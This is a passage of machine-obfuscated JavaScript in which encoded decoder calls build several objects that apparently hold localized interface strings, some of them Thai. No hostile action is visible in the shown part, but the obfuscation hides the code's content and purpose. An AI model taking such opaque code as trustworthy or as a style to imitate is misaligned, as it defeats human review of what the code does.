x1214)+_0xc02652(0xd4,'#VkK',-0x38e,0x67d,0x1c6)]=_0x71caa1(0x1a82,0x98f,0xed3,'TVoX',0x1772)+_0xabb78d('osXG',0xb10,0x1827,0x2ba7,0x274a)+_0x71caa1(-0x783,0xfa,0x4e4,'&W06',0x817),_0x23ea22[_0x29ccd5(0x6c2,0x11cd,0x22dc,'$DHH',0x1a93)+'y']=_0xc02652(0xf0b,'Ske1',0x17f4,0x19b0,0x237a)+_0x71caa1(0xfd4,0x32c6,0x1bef,'tdNd',0x22c0)+_0x2470d1(0x2919,0x27bb,0x2692,'TVoX',0x277b)+_0x29ccd5(0x20f5,0x1665,0x2a46,'!Yts',0x16a3);var _0x15c7ce={};_0x15c7ce[_0xabb78d('@i#A',0x1e35,0xba6,0x537,-0x317)]=_0x2470d1(0x33ee,0x1a31,0x21c5,'aCMm',0x2a13)+_0xabb78d('@i#A',-0x319,0x1282,0x15b8,0x1208)+_0x71caa1(0x761,0x2888,0x1cdc,'!Yts',0x1cfa),_0x15c7ce[_0xc02652(0x2664,'6vtP',0x67f,0x11b7,0x1804)+_0x71caa1(0x292c,0x6b3,0x1238,'VTwM',0x527)+'mp']=_0xc02652(0x2b3d,'osXG',0x1edd,0x135b,0x1d92)+_0x29ccd5(0x16f,0xb65,0x135e,'@i#A',0x1be5)+_0xabb78d('sFvl',0x34dc,0x2bc7,0x3d16,0x2380)+_0x2470d1(0x7fb,-0x2a3,0xd8f,'Xsop',-0x41)+_0x71caa1(0x2503,0xab8,0x1e07,'xDs@',0x20b8)+_0x71caa1(0x920,0x8ce,0x197b,'ZIet',0x14fa)+_0x2470d1(-0x600,0x854,0xadf,'tdNd',-0x4e9)+_0x2470d1(0x24cf,0x3519,0x1f53,'g[iY',0x1c81)+_0x2470d1(0x13d9,0x19b2,0x1cb2,'!Yts',0x1eca)+_0xc02652(0xdb9,'aPiG',0x1349,-0x18a,-0x23)+_0xabb78d('VTwM',-0x5bf,0x864,0xd5f,0x1a42)+_0x71caa1(0x19fd,0x15ea,0x2c00,'aCMm',0x3368)+_0xc02652(0x8bc,'!Yts',0x928,0xdd0,0x18e6)+_0x29ccd5(0x3dcf,0x2907,0x3d36,'QNp5',0x1690)+_0x29ccd5(0x722,0xfe1,-0xd7,'Qt#^',0x2742)+'.',_0x15c7ce[_0xabb78d('#VkK',0x1dd2,0xed3,0x2651,0x7d3)+_0xc02652(0x2d07,'6vtP',0x1f7a,0x16d9,0x2b0f)]=_0x29ccd5(0x14ee,0x1749,0x202f,'QNp5',0x243a)+_0xc02652(0x718,'VTwM',-0xa7b,0x12b4,0x2d2)+_0x29ccd5(0x1837,0x1d21,0x3206,']DXx',0x21f3)+_0x29ccd5(0x2152,0x1567,0x1ab3,'KF1#',0x1818)+_0xc02652(0x1419,'Bp1M',0x10e2,0x7ab,0x1dae)+_0xabb78d('xDs@',0x280d,0x12f0,0x1d0d,0x57c)+_0xc02652(0x14a2,'aPiG',0x2cc0,0x1862,0x1b6a)+_0xc02652(-0x51c,'osXG',0x13fc,0x8db,0xe57)+_0x71caa1(0xae1,0x250a,0xe4e,'nu)6',-0x691)+_0x2470d1(0x1a92,0x171c,0x1292,'^LqO',0x1895)+_0x71caa1(-0xde,0x19a0,0xdc6,'nu)6',0xa73)+_0x29ccd5(0x1a42,0x13c4,-0x15b,'vxCA',0xdb7)+_0x29ccd5(0xe96,0x1d49,0x2d97,'hFy]',0x1b69)+'.',_0x15c7ce[_0x29ccd5(0x1e3f,0x2db1,0x308f,'nu)6',0x227d)+'um']=_0xc02652(0x1121,'ovSf',0x1126,-0xd90,0x546)+_0x29ccd5(0x24e2,0xfdf,0x9c8,']DXx',0x1dbb)+_0xabb78d('nu)6',0x1d18,0x2e04,0x318c,0x2acf)+_0x29ccd5(0x11b7,0x184e,0x154b,'2tg#',0x2e56)+_0x29ccd5(0xf0f,0x15fb,0x2307,'KF1#',0x6a0)+'o',_0x15c7ce[_0x29ccd5(0xe51,0x1169,0x283d,'oGVS',0x9ba)]=_0x29ccd5(0x418,0x17d8,0x1636,'EKtE',0x19ba)+_0xabb78d('2tg#',0x783,0xd00,0x26b,0x15e1)+_0x71caa1(0x2a45,0x1f87,0x1805,'ZIet',0x2bb1)+_0xc02652(0x2f94,'Ske1',0x1b64,0x26a8,0x2832)+_0x71caa1(0x3d31,0x32ff,0x25d7,'DufB',0x34ef)+_0xabb78d('mK)l',0x1fcb,0xbaa,-0x1cc,0x193a),_0x15c7ce[_0xabb78d('yW26',0x21fd,0x2541,0x370f,0x1031)+'cy']=_0xc02652(-0x5b3,'VTwM',0x16bd,-0x53e,0xc6)+'do',_0x15c7ce[_0x71caa1(0x301,0x1d2e,0x1160,'sFvl',0x59d)]=_0x29ccd5(0x2f7f,0x282c,0x1b5e,'g[iY',0x1197)+_0x29ccd5(0x18a9,0xb6c,0x111d,'Bp1M',0x1ad3)+'in',_0x15c7ce[_0xc02652(0x31e5,'Ske1',0x14fb,0x2f14,0x2a96)]=_0x29ccd5(-0x7de,0xe7b,-0x8a7,'sFvl',0xd73)+_0xc02652(0x104f,'hFy]',0x13e2,0xfd,0x15f6),_0x15c7ce['cf']=_0xc02652(0x148b,'osXG',0x177c,0x983,0x1966)+_0xabb78d('TVoX',0x379e,0x2426,0x2ee4,0x1224),_0x15c7ce[_0xabb78d('aCMm',0x2377,0x1a3e,0x22e4,0x1fd3)+'r']=_0x2470d1(0x1a43,0x131d,0x36f,'CgKH',0x818)+_0xabb78d('^LqO',0x34cd,0x2427,0x1767,0x346b)+_0x29ccd5(0x25c9,0x33f1,0x2a48,'VTwM',0x2d29)+_0xabb78d(']DXx',0x1b7f,0x2cce,0x21f3,0x2807)+_0xabb78d('Qt#^',-0x406,0x670,-0x640,-0x5f6)+_0x2470d1(0x19b,0x551,0x4e3,'ovSf',-0x5b0),_0x15c7ce[_0x71caa1(0x1eaa,0x26fa,0x11ca,'Qt#^',0x2405)+_0x2470d1(0x1c6f,0x18e5,0xa45,'KF1#',0x6f2)]=_0xc02652(0x38c4,'pypN',0x21dd,0x2de3,0x28bc)+_0xc02652(0x2c96,'vxCA',0x2537,0x262f,0x1c20)+_0x2470d1(0x1f74,0x49c,0xc0b,'$DHH',0x1a13)+_0xc02652(0x25cc,'g[iY',0x17ac,0x2e69,0x1d3d)+_0x2470d1(0x3a61,0x39b1,0x2b29,'Xsop',0x25e8)+_0x71caa1(0x2d42,0x114b,0x1831,'DufB',0x19a)+_0x2470d1(0x2df1,0x1965,0x2aa0,'^LqO',0x2061)+_0x71caa1(0x3557,0x2082,0x2587,'mK)l',0x2e7e)+_0x2470d1(0x2692,0x19b2,0x1dbb,'@i#A',0x25e6)+_0xc02652(-0x1618,'XL)$',-0x5de,-0x651,0x3d)+'ng',_0x15c7ce[_0x71caa1(0x14fc,-0xa3b,0x74d,'wIR0',-0xac0)+_0x29ccd5(0x4178,0x3184,0x325f,'3W8&',0x26e0)]=_0xc02652(0x1d88,'q]Rn',0x1a44,0x1f6c,0x2c63)+_0x2470d1(0x2803,0x5c9,0x14f3,'tdNd',0x650),_0x15c7ce[_0x29ccd5(0x29fc,0x1863,0x1dc0,'QNp5',0x2630)]=_0x2470d1(0xf42,0x24c5,0x1331,'XL)$',0x15de)+_0xc02652(0x2169,'@i#A',0x275c,0x1ee0,0x21e0)+_0xabb78d('xDs@',0x2098,0x1c1e,0x1b18,0x2051)+_0x29ccd5(0x1ca7,0x1e27,0x3214,'vxCA',0x234f)+_0x2470d1(0x1ae0,0x1790,0x2d08,'yW26',0x3989)+_0x29ccd5(0x274b,0x15e0,0x26ee,'Y8E^',0x1eb9)+_0x2470d1(0xc0c,-0x563,0x1081,'q]Rn',0x227e),_0x15c7ce[_0xabb78d('5[tP',0x39ca,0x2aa9,0x4188,0x333b)+'y']=_0xabb78d('osXG',0x317b,0x20f1,0x218d,0x3260)+_0xabb78d('Y8E^',0x909,0x1b87,0x1c46,0x2020)+'n',_0x15c7ce[_0xabb78d('DufB',0x162b,0x21d2,0x329b,0x332d)+_0xc02652(0x1862,'#VkK',0x1384,0x1590,0x1a8a)+_0xabb78d('$DHH',0x2c13,0x2195,0xd51,0x26e4)]=_0xabb78d('Qt#^',0x10e7,0x6f0,0xc24,0x1bff)+_0x2470d1(0x11b9,0x72c,0x716,'tdNd',0x1aa2)+_0x2470d1(0xa22,0x1ce5,0xef2,'KF1#',0x110c)+_0x29ccd5(0xb69,0x14c6,-0x23e,'QNp5',0x237d)+_0xc02652(0x1907,']DXx',-0x763,-0x69b,0xe71)+_0x71caa1(0x2ac1,0x2fac,0x2f0c,'DufB',0x461c)+_0x2470d1(0xe93,0x18ab,0x41c,'yW26',-0x818)+_0x2470d1(0x3bb,-0x610,0xfc3,'aPiG',0x1366)+_0xabb78d('Y8E^',0x1036,0xcb9,0xdd5,0x236f)+_0x71caa1(0x182a,0x2f81,0x25f2,'aWYv',0x3b51)+_0x29ccd5(0x2455,0x1ce5,0x290f,'mK)l',0x2de2)+_0x2470d1(0x1011,0x9a3,-0x39,'xDs@',-0x7dd)+_0x29ccd5(0x1a4b,0x1b2e,0x1002,'JMx]',0x10ff)+_0xabb78d('wIR0',0x1e3b,0x247d,0x22db,0x2c34)+_0xabb78d('5[tP',0x2428,0x1b7c,0x1df3,0xae2)+_0x71caa1(0x6e7,0x1d93,0x1cfc,'5[tP',0x1ccc)+_0x29ccd5(0x1238,0x1849,0xdd6,'QNp5',0x2781)+_0x2470d1(0x599,-0xf,0x473,'vxCA',-0x195)+_0xabb78d('yW26',0x162a,0x2d38,0x201a,0x265b)+_0x2470d1(0x35cf,0x1c34,0x269b,'#VkK',0x38b7)+_0xc02652(-0x584,'Ske1',0x187d,0x1bab,0xf94)+_0xabb78d('mK)l',0x415,0x74e,0x3ce,0x659)+_0x71caa1(0x3d2b,0x1843,0x2b07,'3W8&',0x2b36)+_0x29ccd5(0x1380,0x23ce,0x2531,'TBtv',0x2122)+_0x2470d1(0x1615,0xe38,0x1eba,'xDs@',0x2fff)+_0x29ccd5(0x14bd,0x273f,0x1898,'Ske1',0x16fc)+_0xc02652(0x17da,'EKtE',0x2792,0x36e4,0x21c7)+_0x2470d1(-0x1d0,-0x12ff,0x24a,'aCMm',0x82e)+_0x71caa1(0x1c54,0x3f3b,0x29d8,']DXx',0x3a50)+_0xabb78d('&W06',0x30ba,0x1ac9,0x3108,0x13e8)+_0x71caa1(0x3338,0x3bee,0x2bc5,'xDs@',0x365a)+_0xc02652(0x18a5,'osXG',-0x771,0x1795,0xf0f)+_0xc02652(0x1d1a,'aPiG',0x1b26,0x222f,0x26d5)+_0x71caa1(0x11ee,0x2e6d,0x215e,'DufB',0x3769)+_0xc02652(0x1138,'DufB',0x2c39,0x24ac,0x238c)+_0x29ccd5(0x16fa,0x668,-0xb34,'Y8E^',-0xda8)+_0x71caa1(0x2530,0x1bb,0x14c7,'@VOx',0x2872)+_0xabb78d('5[tP',0x24cd,0x2b63,0x3914,0x2005)+_0xabb78d('EKtE',0xad,0x1098,0x23ec,0x1ee)+_0xc02652(0x3961,'Qt#^',0x1921,0x1434,0x23f2)+_0x71caa1(0x1820,-0x67a,0x8fd,'5[tP',0x166b)+_0xc02652(0x1521,'QNp5',0x2d4b,0x3351,0x2697)+_0xabb78d('aCMm',0x13ec,0x17c8,0x218c,0x165)+_0xabb78d('ovSf',0x1fa1,0x1e37,0x15a6,0xdcb)+'.',_0x15c7ce[_0xc02652(0xf6a,'JMx]',0x5e7,0x282e,0x1a96)]=_0x29ccd5(0x1e1f,0x1cea,0x1dda,'DufB',0x30b4)+_0xabb78d('xDs@',0x2148,0x110d,0x15b4,0xc9c),_0x15c7ce[_0x71caa1(0x2b6f,0x25d6,0x30c9,'@i#A',0x47ff)+_0xabb78d('e9hj',0xf70,0x40e,-0xd3f,0x5b1)]=_0xc02652(0x16bd,'!Yts',0x2ac8,0x2323,0x20bd)+_0x2470d1(0x147c,0x2d25,0x226c,'KF1#',0x2f0f)+_0xabb78d('Y8E^',-0x123f,0x2cf,0x200,0x9c7)+_0xabb78d('@i#A',0x2e6c,0x1cb2,0x2282,0x2c7d)+_0x2470d1(0x197b,0x25ea,0x2c8e,'wIR0',0x3324)+_0x29ccd5(0x1a76,0xbb2,0x1d7d,'g[iY',0xfd2)+_0xc02652(0x16e3,'Ske1',-0x9a3,0x76b,0xb71),_0x15c7ce[_0x71caa1(0x311e,0x3196,0x2a8d,'xDs@',0x220d)+_0x29ccd5(0x144a,0x296f,0x2876,'5[tP',0x1d31)]=_0x2470d1(0x151,0x1c02,0xd51,'mK)l',0x1bf9)+_0x29ccd5(0x68b,0x1079,0x1f53,'XL)$',0x125c)+_0xc02652(0x1fe5,'VTwM',0x2395,0x2cdf,0x1a3a)+_0x2470d1(-0xe3a,0xa1c,0x187,'xDs@',-0xa4d),_0x15c7ce[_0x29ccd5(-0x1056,0x67a,0x770,'vxCA',-0xb22)+'y']=_0xabb78d('3W8&',0xa79,0x1fc0,0x18c6,0x112f)+_0xc02652(0xe4,'osXG',-0x4d2,0xee8,0xeef)+_0x2470d1(0x921,0x267,0xfd1,'XL)$',0x2665)+'rd';var _0x2d537b={};_0x2d537b[_0x2470d1(0x2b7f,0x27db,0x16ab,'aWYv',0x189c)]=_0x71caa1(0x2d8b,0x1e5a,0x1ef3,'Y8E^',0x12af)+_0xc02652(0x179f,'5tDe',0x3632,0x1e76,0x2439)+'..',_0x2d537b[_0x2470d1(0x3175,0xff2,0x1d95,'aPiG',0x213d)+_0xc02652(0x18e3,'Xsop',0x1ea3,0x2965,0x19cd)+'mp']=_0x29ccd5(0x1ccf,0x2412,0x3783,'5tDe',0x1764)+_0x29ccd5(0x2a50,0x2aa0,0x3009,'Bp1M',0x31d5)+_0xc02652(0x1f10,'ovSf',0x397f,0x3991,0x27dd)+_0x29ccd5(0x23ec,0x23d6,0x2f80,'Qt#^',0x1a46)+_0x29ccd5(0x300a,0x1f84,0x941,'nu)6',0x13a3)+_0x29ccd5(0x1c07,0x2590,0x170a,'DufB',0x2bbc)+_0xc02652(0x16b8,'VTwM',0x3c27,0x17f0,0x2731)+_0x71caa1(0x2f21,0xcb9,0x1cdb,'@i#A',0x1361)+_0xc02652(-0x175,'5tDe',0x99d,0x17f9,0xdd1)+_0x71caa1(0x20ae,0x7fb,0x1165,'@i#A',0x1370)+_0x71caa1(0x29d9,0x206c,0x2074,'yW26',0x2180),_0x2d537b[_0x2470d1(0x27c,0x202b,0x1506,'DufB',0x1fbd)+_0x71caa1(0x1e61,0x1c64,0x2eb2,'hFy]',0x2f4f)]=_0xabb78d('$DHH',0x7d4,0x12dd,0x99b,0x27ae)+_0x71caa1(-0x4b4,0x227f,0x12b5,'Y8E^',0x86d)+_0x2470d1(0x1b31,0x3295,0x2bea,'6vtP',0x2f5c)+_0x29ccd5(0xb2f,0x1750,0x9af,'e9hj',0x15cd)+_0xabb78d('yxCh',0x1762,0x2e61,0x26a2,0x3590)+_0xc02652(0x14c3,'QNp5',0x2d1a,0x2450,0x2730)+_0x2470d1(0xea3,0x103a,0xa86,'ovSf',-0xc65)+_0xc02652(0x1b6c,'vxCA',0x1563,0x123f,0x297a)+_0xc02652(0x19e0,'hFy]',0x884,0x271e,0x1f64)+_0x29ccd5(0x1afa,0x5b9,0x1d21,'5tDe',-0xb8b)+_0xc02652(0x1786,'JMx]',0x1ea3,0x1e6a,0x96c)+'่อ',_0x2d537b[_0x29ccd5(0x51,0xd49,-0x823,'$DHH',0xbe2)+'um']=_0x71caa1(0x2173,0x2ae5,0x1482,'JMx]',0x806)+_0x71caa1(0x2457,0x29f5,0x2440,'pypN',0x2dfd)+_0xabb78d('Xsop',0x1298,0xfcb,-0x5c7,-0x25)+_0x2470d1(0x7ea,0x1365,0x1d6c,'e9hj',0x2cd8)+'ย์',_0x2d537b[_0xabb78d('oGVS',0xd67,0xea6,0x1f2f,-0x4a3)]=_0xabb78d('Ske1',0x997,0x454,0x363,0x25f)+_0x2470d1(-0x898,-0x36,-0x9c,'aCMm',0x11a2)+_0x29ccd5(0x262d,0x1fe2,0x2327,'osXG',0x258b),_0x2d537b[_0x2470d1(0x1236,0x10a7,0xc73,'Xsop',0x1ec8)+'cy']=_0x2470d1(0x14c4,-0xb06,0x587,'ovSf',0x70b)+_0x71caa1(0x1b5f,0x1e3c,0x2118,'XL)$',0x272e)+_0xc02652(0x5b2,'XL)$',0x332,0x2c3a,0x1857),_0x2d537b[_0xabb78d('q]Rn',0x38f5,0x266a,0x33a1,0x1e93)]=_0xabb78d('Qt#^',0xf15,0x1eb4,0x1288,0x1753)+_0xabb78d('osXG',0x2347,0x26e1,0x2898,0x1eda),_0x2d537b[_0xc02652(0x231e,'JMx]',0x3613,0x2e88,0x23ac)]=_0x29ccd5(0x20b5,0x16a0,0x2eb,'vxCA',0x9e4)+_0x29ccd5(0x1fe4,0x12b7,0x19e0,'&W06',0x1739),_0x2d537b['cf']=_0xabb78d(']DXx',0x399a,0x2404,0x1220,0x2963)+_0xc02652(-0x12a3,'@i#A',-0xe30,0x113f,-0x88),_0x2d537b[_0x71caa1(0xf09,0x65e,0x1458,'hFy]',0x184f)+'r']=_0x71caa1(0x2085,0x1baa,0x2421,'oGVS',0x1b8b)+_0xabb78d('aPiG',-0x7bd,0x56d,0x12c8,0x168)+_0x29ccd5(0x26c4,0x1f41,0x326b,'@i#A',0x29da)+_0x2470d1(0xc80,0x22da,0x11b7,'3W8&',0x1b67)+_0x71caa1(0x1ec3,0x3f9c,0x2a32,'g[iY',0x29aa)+_0x71caa1(0x28b5,0x1db8,0x181f,'2tg#',0x242f)+_0xc02652(0x2824,'Bp1M',0xe73,0x19b2,0x1bc2)+'ย\x20',_0x2d537b[_0x29ccd5(0x177b,0xe88,0xe9f,'QNp5',-0x52a)+_0x29ccd5(0x1f18,0x2b60,0x1965,'EKtE',0x344a)]=_0x29ccd5(0x3ea9,0x3313,0x1cba,'2tg#',0x358d)+_0xc02652(0x1baf,'gLCz',0x17fb,0x1bfd,0x9ce)+_0x2470d1(0x898,-0x342,0xc52,'nu)6',0x424)+_0xc02652(0x1cdd,'QNp5',0x2310,0x2acb,0x2d9b)+_0x2470d1(0x3662,0x3620,0x2a4f,'ovSf',0x399b)+_0x71caa1(0xd43,0x10e2,0x1d74,'gLCz',0xc81)+_0xc02652(0x3c3,']DXx',0x160c,0x146a,-0x48)+_0xabb78d('yW26',0x1bcf,0x793,0x983,0x1be7),_0x2d537b[_0xc02652(0x1fc4,'hFy]',-0x487,0x18fa,0xbc3)+_0x71caa1(0x251f,0x199a,0x117b,'ovSf',0x2401)]=_0x29ccd5(-0xd23,0x860,0x161f,'yxCh',0x19d6)+_0x71caa1(0x187c,0x2053,0xae7,'ZIet',0x1cb3),_0x2d537b[_0x2470d1(0xc3d,0x2c04,0x16b1,']DXx',0x2bb0)]=_0x2470d1(0xb68,0x3273,0x2256,'aPiG',0x2ce2)+_0x71caa1(-0xfaf,0x7e8,0x5de,'@VOx',0x8e3)+_0xc02652(0x5d6,'aPiG',-0x354,0x2399,0xe43)+_0xc02652(0x1adc,'$DHH',-0x856,0x1352,0xda9)+_0xabb78d('Y8E^',0x2edf,0x25a2,0x1c8a,0x2132)+_0x71caa1(0x368c,0x2adb,0x28f4,'Y8E^',0x2c2d),_0x2d537b[_0x71caa1(0x1648,0x315,0x518,'Qt#^',0x676)+'y']=_0x71caa1(0x22fa,0x4206,0x2db0,'TBtv',0x16f6)+'อบ',_0x2d537b[_0xc02652(-0x77d,'5[tP',0x1182,0xf1e,0xf16)+_0x71caa1(0x216e,0x2419,0x18ec,'VTwM',0x1b8e)+_0xabb78d('CgKH',0xc49,0x2241,0x1735,0x171c)]=_0xabb78d('TVoX',0x1e6f,0xf0c,0x2507,0x1efc)+_0x29ccd5(0x325c,0x2b34,0x237e,'aWYv',0x2aaa)+_0x29ccd5(0x1972,0x2aa4,0x233a,'yW26',0x1a39)+_0x71caa1(-0x3af,-0x10fe,0x5d4,'&W06',0x1339)+_0x29ccd5(0xca2,0x2047,0x100f,'yW26',0x24bb)+_0x29ccd5(0x3b,0x7d4,0xf06,'yxCh',-0xeff)+_0x2470d1(0x3549,0x3487,0x2886,'5[tP',0x2c7d)+_0xabb78d('Ske1',0x774,0xf2c,0xbb,-0x64e)+_0x29ccd5(0x34e1,0x21fb,0xd57,'#VkK',0x13bf)+_0xabb78d('@VOx',0x729,0xa1f,-0x80f,0x1653)+_0xabb78d('Qt#^',0x2880,0x2ce0,0x209a,0x30f4)+_0x71caa1(0x2009,0x381c,0x2539,'VTwM',0x1a48)+_0x2470d1(0x3057,0x263b,0x1b39,'Bp1M',0x2975)+_0x2470d1(0xc6d,0x2ebc,0x1c0c,'aCMm',0xa6f)+_0xc02652(0x1cc6,'5[tP',0x3063,0x15a2,0x1a18)+_0x29ccd5(0x27f4,0x2997,0x3014,'hFy]',0x13ca)+_0xabb78d('QNp5',0xec,0xacc,0x1c95,0x1914)+_0x29ccd5(0x75a,0x1bf8,0x2bff,'ovSf',0x2bb6)+_0xc02652(0xb0d,'pypN',0xb3e,-0x8d7,0x31d)+_0xabb78d('aPiG',0x2cb5,0x1708,0x446,0xf6a)+_0x2470d1(0x278c,0x27d9,0x1e13,'Y8E^',0x1429)+_0x2470d1(0x2109,-0x8ad,0xa67,'nu)6',0xf73)+_0x29ccd5(0x3656,0x2ad1,0x2be3,'e9hj',0x3241)+_0x2470d1(0x2034,0x6d2,0x139e,'aCMm',0x1a36)+_0xabb78d('6vtP',0x3880,0x26e5,0x2752,0x1a79),_0x2d537b[_0xc02652(-0x1a4,'mK)l',0xe95,0x7a5,0x934)]='กด',_0x2d537b[_0x2470d1(0x35b7,0x2a7e,0x250f,']DXx',0x2dec)+_0x29ccd5(0x12c3,0x2999,0x1673,'nu)6',0x26f1)]=_0x2470d1(0x27d5,0xb35,0x1aa4,'XL)$',0x26d0)+_0x71caa1(0x1d8b,0x1cb4,0x1c66,'aWYv',0x928)+_0xabb78d('yxCh',0x2aac,0x2b5d,0x3718,0x2677)+_0xabb78d('DufB',0x3d2,0x61a,0x12a1,0xc20)+_0x29ccd5(0x2a06,0x15de,0x6c1,'$DHH',0x1380)+'ด',_0x2d537b[_0x2470d1(0xd6f,0x2858,0x1b81,'Xsop',0xe7d)+_0x71caa1(0x144b,0x1555,0xd29,']DXx',0xd21)]=_0x71caa1(0x4bb,-0x3eb,0x7be,'e9hj',0x740)+_0x29ccd5(0x370,0x12b5,0x494,'ovSf',0x4e9)+'ว้',_0x2d537b[_0xc02652(-0x387,'mK)l',0xfd7,0x1610,0xf3f)+'y']=_0xc02652(0x271d,'$DHH',0x26de,0x2582,0x180d)+_0x29ccd5(0x239f,0x23db,0x2676,'EKtE',0x2696)+_0x29ccd5(0x1f6e,0x12d2,0x16fb,'!Yts',0x1f4f)+'ุณ';var _0x4ea26d={};_0x4ea26d[_0xabb78d('@i#A',0x984,0xba6,0x1b01,-0x3a5)]=_0x29ccd5(0x1d01,0x1814,0x2c40,'yW26',0x1fac)+_0x29ccd5(0x2526,0x22e7,0x17a7,'3W8&',0x306b)+_0xc02652(0x24eb,'sFvl',0x1894,0x19cd,0x1d74)+_0xabb78d('mK)l',0x1c70,0x1a87,0x316,0xdcf),_0x4ea26d[_0xabb78d('aPiG',0xc4e,0x2147,0x2f13,0x2827)+_0xabb78d('pypN',0x2cc6,0x17f7,0x2dd9,0x22ca)+'mp']=_0x29ccd5(0x14ca,0x586,0x154b,'Y8E^',-0x587)+_0xabb78d('&W06',0x210f,0xe4e,-0x12e,0x672)+_0x2470d1(0x1be6,0x448b,0x2dc2,'wIR0',0x3bf6)+_0x2470d1(0x18bb,0x361,0x75c,'@i#A',0xcd6)+_0x29ccd5(0x33f7,0x224f,0xc54,'6vtP',0x1274)+_0x71caa1(0x2cf4,0x2dc3,0x1973,'TVoX',0x21f0)+_0x29ccd5(-0x51b,0xe23,0x17f,'wIR0',0x1f0e)+_0x2470d1(0x39a2,0x1da6,0x28f6,'nu)6',0x3a11)+_0x29ccd5(0x3074,0x2bae,0x1ce5,'@i#A',0x2672)+_0x2470d1(0x1962,0x244e,0x2949,'3W8&',0x1f9f)+_0xc02652(0x946,'yW26',0x1e5,-0xc11,-0xa2)+_0xabb78d('QNp5',0x1f9c,0x2f24,0x2fba,0x3a7b),_0x4ea26d[_0x71caa1(0x1b85,-0x5a1,0xb07,'tdNd',-0x485)+_0xabb78d('CgKH',0x1ae0,0x2666,0x1a50,0x1832)]=_0xc02652(0x31f5,'Ske1',0x281c,0x177b,0x1a99)+_0x2470d1(0x2248,0x3828,0x299c,'6vtP',0x3a2a)+_0x2470d1(-0x33a,-0x37f,0x1361,'tdNd',0x9ca)+_0xabb78d('$DHH',0xd4f,0x18bc,0xb5f,0x633)+_0x71caa1(0x2866,0x1977,0x176e,'g[iY',0x1978)+_0xabb78d('mK)l',0x17d0,0x1027,0xc6d,0x22d2)+_0x29ccd5(0x1289,0x26ae,0x3dfd,'@VOx',0x1e14)+_0x71caa1(0xa9f,0x1a1d,0xd71,'EKtE',-0x174)+_0xabb78d('^LqO',0x164e,0x1d8d,0x2a56,0x1afd)+_0x29ccd5(0x3217,0x2234,0x1016,'ovSf',0x34f9)+_0x29ccd5(0x259c,0x249b,0x35c4,'#VkK',0x1fdc)+_0x29ccd5(0x2cc7,0x32dd,0x2fb1,'wIR0',0x1f24)+_0x71caa1(0x1e9e,0x1183,0xadf,'Bp1M',0x1465)+_0x29ccd5(0x7c2,0x103f,0x9d1,'Xsop',0xa93)+_0x29ccd5(0x16f7,0x122d,0x1b82,'g[iY',0x7fc)+_0x2470d1(0x184b,-0x4ca,0xdc4,'gLCz',0x1a68)+'r.',_0x4ea26d[_0x71caa1(0x1ac6,0x4066,0x2d95,'Bp1M',0x19c4)+'um']=_0x29ccd5(-0x134,0x14df,0x1179,'mK)l',0x1c)+_0xabb78d('nu)6',0x11c8,0x203d,0x19ce,0x26cf)+_0x29ccd5(0x39bd,0x2763,0x191b,'VTwM',0x2d60)+_0x2470d1(0x3e8,0x1829,0xc1b,'g[iY',0x4f9)+_0xabb78d('e9hj',0x272,0xd67,0x29,-0x832)+_0x71caa1(0x1abe,0x33b3,0x1e29,'5[tP',0x265a)+_0x2470d1(0x194e,0x2fb6,0x2845,'3W8&',0x13a6),_0x4ea26d[_0xabb78d('gLCz',0x1762,0xe64,0x615,0x24a8)]=_0x71caa1(0x1dc6,0x3d17,0x2e6c,'XL)$',0x44ee)+_0x2470d1(0x2f3f,0x49f,0x1afc,'yxCh',0x272c)+_0x2470d1(0x6b0,0x12fb,0x11a6,'EKtE',0x22be),_0x4ea26d[_0xabb78d('aPiG',0x1c0f,0x9b0,0x1493,0x1d86)+'cy']=_0x2470d1(0xfd3,0x29ed,0x1e51,'ZIet',0x10ab)+_0xabb78d('EKtE',-0xcc5,0x749,0x24e,0x184a),_0x4ea26d[_0x2470d1(0x203d,-0x191,0xf32,'$DHH',0x12a5)]=_0x2470d1(0x1346,0x122f,0x1e92,'TBtv',0x1786)+_0xabb78d('q]Rn',0xf2a,0x17fb,0x18d6,0x2729),_0x4ea26d[_0x29ccd5(0x1b8a,0x1baf,0xe96,'e9hj',0x3158)]=_0x2470d1(0x2c17,0x31d5,0x1dc5,'KF1#',0x317d)+_0x71caa1(0x26e5,0x1c55,0x1045,'g[iY',-0x727),_0x4ea26d['cf']=_0xc02652(0x2ed9,'6vtP',0x2c48,0x1107,0x2238)+_0x71caa1(0x288e,0x254f,0x330d,']DXx',0x3412),_0x4ea26d[_0xc02652(0x182e,'g[iY',0xd5b,0x18dd,0x901)+'r']=_0xabb78d(']DXx',0x90b,0xf4d,0xa09,0x1b05)+_0xc02652(-0x6f2,'EKtE',0xd9c,0xc07,0x3a8)+_0xabb78d('ovSf',0x14ba,0x2719,0x188b,0x12cf)+_0x29ccd5(0x295d,0x26e1,0x3117,'#VkK',0x18b3)+_0x2470d1(0x2388,0x271a,0x2c38,'yW26',0x1cdb)+_0x29ccd5(-0x749,0x926,0x1fbb,'sFvl',0x25e)+_0x71caa1(0xc25,0x962,0x1d1b,'sFvl',0x18bd)+_0x71caa1(0x2e1f,0xee0,0x1cb2,'Qt#^',0x29aa)+_0xc02652(0x16a3,'yW26',0x1034,0x3c78,0x2545)+_0xc02652(0x4a2,'g[iY',0x171b,0x2606,0x1165)+_0x71caa1(0x37d3,0x2047,0x2c81,'@VOx',0x2561)+_0xabb78d('QNp5',-0x68e,0x797,-0x54c,-0x30c)+'r\x20',_0x4ea26d[_0xc02652(-0x117f,'g[iY',0xeea,-0xa0,0x2fb)+_0x29ccd5(0x4480,0x3275,0x3271,'g[iY',0x1db8)]=_0x71caa1(0x2270,0x18ab,0x2395,'$DHH',0x2c89)+_0x71caa1(0x21ca,0x61b,0x1419,'$DHH',0x2359)+_0x71caa1(0x2587,0x300d,0x2e68,'JMx]',0x27a3)+_0xabb78d('^LqO',-0x25,0xcbd,0xf86,0x2ec)+_0xabb78d('2tg#',0x7ed,0xe7c,-0x3d1,-0x2cb)+_0xabb78d('Bp1M',0x2cdf,0x2049,0x1fa9,0x17a3)+_0x71caa1(0x4cc,0xda5,0xcb0,'$DHH',0x382),_0x4ea26d[_0xc02652(0x1b5a,'Bp1M',0x2916,0x254d,0x1197)+_0xabb78d('Xsop',0xcd9,0xc5f,0x148e,0x634)]=_0x2470d1(-0x201,0x1697,0x10f4,'Bp1M',0x991)+'e',_0x4ea26d[_0xabb78d('sFvl',0x10fe,0xf02,0x1ea9,-0x60b)]=_0x71caa1(0x1877,0x1def,0xecd,'^LqO',0xe3a)+_0xc02652(0x2a62,'xDs@',0x352e,0x3577,0x2695)+_0x29ccd5(0x2fd6,0x262f,0x32a8,'Qt#^',0x